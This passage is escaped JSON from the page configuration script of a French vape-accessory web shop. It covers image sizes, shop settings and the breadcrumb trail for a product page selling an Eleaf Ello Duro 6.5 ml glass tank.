\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"Accessoires\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/40-accessoires\"},{\"title\":\"Pyrex\\\/R\\u00e9servoirs\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/200-pyrexreservoirs\"},{\"title\":\"Pyrex Eleaf\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/241-pyrex-eleaf\"},{\"title\":\"Pyrex Ello Duro 6.5 ml de chez Eleaf\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/pyrex-eleaf\\\/908-pyrex-ello-duro-65-ml-de-chez-eleaf.html\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1763120882,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}